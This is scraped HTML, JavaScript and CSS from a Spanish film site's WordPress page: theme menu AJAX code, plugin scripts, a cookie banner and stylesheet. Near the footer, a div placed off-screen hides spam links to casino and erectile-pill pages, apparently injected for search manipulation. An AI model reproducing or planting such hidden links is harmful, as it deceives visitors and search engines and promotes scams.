			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '10528';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2023%2F03%2Freportajes%2Fcreadores-winnie-the-pooh-blood-and-honey%2F&amp;linkname=UN%203%20Y%20UN%204%3A%20Qui%C3%A9nes%20han%20hecho%20la%20pel%C3%ADcula%20de%20terror%20de%20Winnie%20The%20Pooh%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5a18bf4341","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2023/03/reportajes/creadores-winnie-the-pooh-blood-and-honey/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tFs33nyWupEkE0XP5ut58Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768950655707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/themes/steam/style.css
body_size: 27067
content:
@charset "UTF-8";
/*   
Theme Name: Steam
Theme URI: http://www.industrialthemes.com/steam
Description: Steam is a theme that lets you create an unlimited amount of custom minisites, and it has a very robust review and rating system built in.
Author: Industrial Themes
Author URI: http://www.industrialthemes.com
Version: 1.14
Tags: white, black, blue, dark, light, left-sidebar, custom-header, custom-background, theme-options, threaded-comments, fixed-width, two-columns, translation-ready, custom-menu

License: 
License URI:
*/

/*************************************************
general fonts
*************************************************/
.source_light {font-family: 'Source Sans Pro', sans-serif;font-weight:300;}
.source_normal {font-family: 'Source Sans Pro', sans-serif;font-weight:400;}
.source_bold {font-family: 'Source Sans Pro', sans-serif;font-weight:700;}
.dosis_normal {font-family: 'Dosis', sans-serif;font-weight:400;}
.dosis_bold {font-family: 'Dosis', sans-serif;font-weight:600;}
.oswald_normal {font-family: 'Oswald', sans-serif;font-weight:300;}
.oswald_bold {font-family: 'Oswald', sans-serif;font-weight:400;}
.roboto_light {font-family: 'Roboto Slab', sans-serif;font-weight:100;}
.roboto_book {font-family: 'Roboto Slab', sans-serif;font-weight:300;}
.roboto_normal {font-family: 'Roboto Slab', sans-serif;font-weight:400;}
.roboto_bold {font-family: 'Roboto Slab', sans-serif;font-weight:700;}

@media screen {
/*************************************************
general utilities
*************************************************/
.clearer { clear: both; line-height:0px !important; font-size:0px !important; height:0px !important; }
.clearfix:after {content: "";display: table;clear: both;}
.floatleft {float:left;}
.floatright {float:right;}
iframe {border:0px;}
a, a:link, a:hover, a:visited {text-decoration:none;color:#333;}	
a:hover {color:#BD2A33;}
.slider_error {text-align:center;}
.loading {display:none;position:absolute;top:0px;left:0px;width:100%;height:auto;z-index:100;}
.loading div {background:url(images/loading.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.loading.white div {background:url(images/loading-white.gif) no-repeat 0px 0px;width:32px;height:32px;margin:0px auto;}
.filter-error {font-size:12px;font-style:italic;}
#ajax-error {display:none;position:fixed;z-index:1000;bottom:0px;;left:0px;padding:5px 10px;background:#000;color:#FF776E;font-size:12px;}
.post-list a.thumbnail {border:none;padding:0px;}
.post-list a.thumbnail,
.post-list a.thumbnail:hover,
.post-list a.thumbnail:focus {
  -webkit-box-shadow:none;
     -moz-box-shadow:none;
          box-shadow:none;
}
.post-list a.thumbnail img {}
.responsive-disable .hidden-desktop {display:none;}
#background-ad {display:block;position:absolute;width:100%;height:100%;pointer:cursor;z-index:0;}
.placeholder { color: #aaa; }
.container-fluid.no-padding {padding-left:0px;padding-right:0px;}	
	
/*************************************************
sticky bar
*************************************************/
#sticky-bar {width:100%;border-bottom:1px solid #DFDFDF;position:fixed;z-index:200;background:rgba(247,247,247,0.94);height:60px;}
#sticky-bar .container {position:relative;}
/*logo*/
#sticky-logo-mobile {display:none;position:relative;top:60px;}
#sticky-bar .logo {float:left;margin-right:10px;height:60px;overflow:hidden;}
/*top menu*/
#top-menu {float:left;border-left:1px solid #DFDFDF;border-right:1px solid #DFDFDF;height:60px;text-transform:uppercase;font-family: 'Oswald', sans-serif;font-weight:400;font-size:13px;background:#F7F7F7;line-height:14px;}
#top-menu-selector {padding:20px 15px 18px 15px;text-align:center;height:22px;width:30px;cursor:pointer;display:block;background-image: url('[data-uri]');-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.1);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 10);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.1);}
#top-menu-selector span {font-size:20px;}
#top-menu-selector:hover {color:#BD2A33;-moz-box-shadow: inset 0 0 20px 0 rgba(0,0,0,0.12);-webkit-box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 12);box-shadow: inset 0 0 20px 0 rgba(0, 0, 0, 0.12);}
#top-menu ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:200;background:#FAFAFA;}
#top-menu ul li {padding:0px;margin:0px;position:relative;}
#top-menu ul li:hover ul, 
#top-menu ul li.over ul {display:block;}
/*drop downs*/
#top-menu ul li ul {display:none;position:absolute;left:-1px;border:1px solid #D9D9D9;border-top:1px solid #EEE;-webkit-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px -1px rgba(0,0,0,0.2);padding:8px 0px;}
#top-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:5px 20px;}
#top-menu ul li ul li a, 
#top-menu ul li:hover ul li a, 
#top-menu ul li.over ul li a {display:block;width:140px;text-align:left;height:auto;}
/*second-level dropdowns */
#top-menu ul li ul li:hover a, 
#top-menu ul li ul li.over a {cursor:pointer;}
#top-menu ul li ul li ul {display:none;position:absolute;left:180px;top:0;border-top:1px solid #D9D9D9;}
#top-menu ul li ul li:hover ul, 
#top-menu ul li ul li.sfHover ul {display:block;}
#top-menu ul li ul li.over ul li a {background:none;}

/*new articles*/
#new-articles {opacity: 1;float:left;border-right:1px solid #DFDFDF;}
#new-articles .selector {background:#F7F7F7;width:60px;height:60px;color:#333;font-family:'Oswald', sans-serif;font-weight:400;text-align:center;position:relative;cursor:pointer;}
#new-articles .selector.active a {color:#FFF;}
#new-articles .selector.active a:hover, #new-articles .selector.active .icon-down-bold {color:#FFF;}
#new-articles .selector a {display:block;width:60px;height:60px;}
#new-articles .selector .number {position:relative;z-index:199;top:21px;font-size:20px;}
#new-articles .selector .icon-down-bold {position:absolute;z-index:199;bottom:3px;right:3px;font-size:10px;}
#new-articles .post-container {display:none;width:100%;top:60px;left:0px;position:absolute;z-index:211;background:#000;color:#CCC;-webkit-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);-moz-box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);box-shadow: 0px 18px 20px -3px rgba(0,0,0,0.4);max-height:600px;overflow:auto;}
#new-articles .post-container .column {width:25%;float:left;}
#new-articles .post-container .list-item {position:relative;}
#new-articles .post-container a {color:#CCC;font-family: 'Roboto Slab', sans-serif;font-weight:300;display:block;border-right:1px solid #252525;border-left:1px solid #252525;margin-left:-1px;border-bottom:1px solid #252525;padding:22px 20px 22px 55px;}
#new-articles .post-container .no-icon a {padding-left:20px;}
#new-articles .post-container a.first {margin-left:0px;border-left:0px;}
#new-articles .post-container a:hover {background:#BD2A33;color:#FFF;}
#new-articles .post-container .minisite-icon {position:absolute;top:23px;left:20px;}

/*section menu*/
#section-menu-full {display:block;}
#section-menu-compact {display:none;}
#section-menu {float:left;position:relative;z-index:213;}
.menu-container ul {list-style-type:none;margin:0px;padding:0px;position:relative;z-index:212;}
.menu-container ul li {float:left;padding:0px;margin:0px;position:relative;}
.menu-container ul li a {display:block;text-transform:uppercase;}
.menu-container ul li ul {display:none;position:absolute;left:0px;}
.menu-container ul li:hover ul, 
.menu-container ul li.over ul {display:block;}
#section-menu {}
#section-menu ul {background:#F7F7F7;}
#section-menu a {height:22px;padding:20px 18px 18px 18px;font-family:'Oswald', sans-serif;font-weight:400;font-size:18px;border-left:1px solid rgba(247,247,247,0.94);border-right:1px solid rgba(247,247,247,0.94);position:relative;}
#section-menu a.arrow-right {padding-right:23px;}
#section-menu a:hover,
#section-menu ul li:hover a,
#section-menu ul li.over a {border-left-color:#D9D9D9;border-right-color:#D9D9D9}
#section-menu .minisite-icon {margin-top:2px;}
#section-menu .icon-down-bold {position:absolute;right:7px;bottom:15px;font-size:10px;}
#section-menu .icon-right {display:none;}
/*drop downs*/
#section-menu ul li.loaded ul.loading-placeholder {display:none !important;}
#section-menu ul li ul.loading-placeholder {display:none;height:200px;width:300px;}
#section-menu ul li ul.loading-placeholder .loading {display:block;}
#section-menu ul li ul {width:130px;top:60px;border:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#section-menu ul li ul li {float:none;}
#section-menu ul li ul li a {display:block;text-align:left;font-size:12px;padding:6px 20px;text-transform:none;border:none;height:auto;line-height:1.3em;background:#F7F7F7;}
#section-menu ul li ul li a:hover, 
#section-menu ul li ul li.current_page_item a, 
#section-menu ul li ul li.current_page_ancestor a, 
#section-menu ul li ul li.current_page_parent a,
#section-menu ul li ul li.current-menu-item a,
#section-menu ul li ul li.current-cat a,
#section-menu ul li ul li.active a {border:none;}
/*styles for non-mega standard menu*/
#section-menu .standard-menu ul li ul {width:190px;}
#section-menu .standard-menu ul li ul a {font-family: 'Andada', sans-serif;font-size:14px;}
#section-menu .standard-menu ul li ul li ul {left:190px;top:0px;}
/*post list*/
#section-menu .loading {top:70px;}
#section-menu ul li ul li.post-list {position:absolute;z-index:203;left:130px;top:0px;border-right:1px solid #D9D9D9;border-bottom:1px solid #D9D9D9;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);background:#F7F7F7;padding-bottom:16px;}
#section-menu ul li ul.solo {top:60px;}
#section-menu ul li ul.solo li.post-list {left:0px;top:-1px;}
#section-menu li.post-list a {width:250px;padding:15px 10px 8px 65px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:13px;position:relative;min-height:35px;}
#section-menu li.post-list a.no-thumbnail {padding:15px 10px 2px 15px;width:300px;min-height:10px;}
#section-menu li.post-list img {position:absolute;top:17px;left:15px;}
#section-menu li.post-list a.view-all {padding:14px 10px 0px 17px;width:298px;font-size:14px;font-style:italic;font-family:'Oswald', sans-serif;font-weight:400;min-height:16px;}

/*sticky controls*/
#menu-search-button {float:left;height:60px;z-index:215;position:relative;margin-right:6px;}
#menu-search-button span {display:block;height:20px;width:16px;padding:20px 16px 20px 16px;color:#000;font-size:16px;cursor:pointer;}
#menu-search {display:none;width:180px;background:#FFF;height:60px;position:absolute;z-index:214;left:-130px;border-left:1px solid #E3E3E3;border-right:1px solid #E3E3E3;}
#menu-search input#s {border:none;background:none;width:124px;font-size:13px;padding:20px 40px 20px 16px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}

#sticky-controls {height:60px;border-right:1px solid #E3E3E3;padding-right:8px;position:absolute;right:0px;}
#sticky-controls .login-wrapper, #sticky-controls .register-wrapper {position:relative;float:left;}
#sticky-controls a, #random-article {display:block;float:left;padding:20px 10px 18px 10px;width:24px;height:22px;cursor:pointer;font-size:16px;color:#000;}
#sticky-controls a:hover, #sticky-controls a.active, #random-article:hover {color:#BD2A33;}
a#back-to-top {font-size:18px;display:none;width:23px !important;position:absolute;right:-45px;top:0px;}
.sticky-button {position:relative;z-index:212;}
.sticky-form {display:none;width:325px;position:absolute;z-index:212;right:-10px;top:60px;padding:0px;background:#FCFCFC;border:1px solid #D9D9D9;-webkit-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);-moz-box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);box-shadow: -1px 2px 6px -1px rgba(0,0,0,0.2);}
.sticky-form form {padding:17px 0px 0px 15px;margin-bottom:6px;}
.sticky-form input {color:#666;font-size:12px !important;width:180px !important;}
.sticky-form .sticky-submit {position:absolute;right:-1px;float:right;background:#BD2A33;padding:8px 10px 10px 10px;text-align:center;width:55px;height:52px;-moz-border-radius-topleft: 8px;border-top-left-radius: 8px;-moz-border-radius-bottomleft: 8px;border-bottom-left-radius: 8px;color:#FFF;cursor:pointer;font-size:16px;font-family: 'Oswald', sans-serif;font-weight:300;}
.sticky-form .sticky-submit.active {background:#000;}
.sticky-form .sticky-submit span {font-size:35px;}
.sticky-form .input-prepend .add-on {background:#FCFCFC;color:#666;font-size:16px;}
.sticky-form .input-prepend .add-on.at-symbol {font-size:18px;width:22px;}
.sticky-form .loading div {margin-top:30px;}
.sticky-form.check-password {display:block;padding:10px 20px;width:280px;cursor:pointer;}
.sticky-form.check-password span {font-size:16px;}

/*everything after the sticky bar needs to be shifted down the same height as the sticky bar*/
.after-top-menu {margin-top:60px;}

/*************************************************
logo bar
*************************************************/	
#logo-bar {}
#logo-inner {padding:0px;}
#logo-bar .subtitle {font-family: 'Roboto Slab', sans-serif;font-weight:300;font-size:14px;color:#333;}
#logo-bar .logo {float:left;position:relative;z-index:1;}
#ad-header {float:right;padding:15px 15px 15px 0px;}
#site-logo-hd {display:none;}


/*************************************************
menu bar
*************************************************/	

/*sub menu*/
#sub-menu {position:relative;margin:0px 6px 0px 6px;border:1px solid #DFDFDF;height:41px;background:#FFF;}
#sub-menu-full {display:block;}
#sub-menu-compact {display:none;}
#sub-menu-full > ul {margin-left:100px;z-index:199}
#sub-menu .bar-label {height:27px;padding:12px 9px 2px 9px;}
#sub-menu .bar-label {background:#FFF;}
#sub-menu .bar-label .label-text {position:relative;font-size:13px;padding:4px 14px 2px 3px;line-height:13px;}
#sub-menu .bar-label .icon-right {position:absolute;top:2px;right:0px;font-size:10px;}
#sub-menu .home-button {border-right:1px solid #DFDFDF;float:left;}
#sub-menu .home-button a {background:#F8F8F8;display:block;height:20px;width:20px;text-align:center;font-size:15px;padding:11px 10px 9px 10px;}
#sub-menu .home-button a:hover {background:#FBFBFB;}
#sub-menu a {height:17px;padding:12px 15px;font-family: 'Roboto Slab', sans-serif;font-weight:400;font-size:12px;color:#444;line-height:16px;}
/*drop downs*/
#sub-menu ul li ul {width:150px;top:40px;background:#FFF;border:1px solid #D9D9D9;border-top:0px;-webkit-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);box-shadow: 1px 2px 6px 0px rgba(0,0,0,0.2);padding:8px 0px;}
#sub-menu ul li ul li {float:none;}
#sub-menu ul li ul li a,
#sub-menu ul li:hover ul li a,
#sub-menu ul li.over ul li a {border-left:0px;}
#sub-menu ul li ul li a {display:block;text-align:left;padding:7px 15px;height:auto;}
#sub-menu ul li ul li ul {left:150px;top:-8px;border-top:1px solid #D9D9D9;}


/*************************************************
boxes
*************************************************/
#boxes {margin:45px 0px 45px 0px;}
#boxes .no-articles {background:#FFF;padding:20px;font-family: 'Roboto Slab', sans-serif;font-size:20px;font-weight:400;}
#boxes .box-info .article-info {left:25px;right:20px;bottom:20px;}
#boxes .box-info .award-wrapper {top:25px;left:25px;}
#boxes .box-info .rating {top:20px;right:20px;}
#boxes .box-layer {opacity: .65;}
.box-column {width:33.3333333333%;float:left;background:#FFF;}
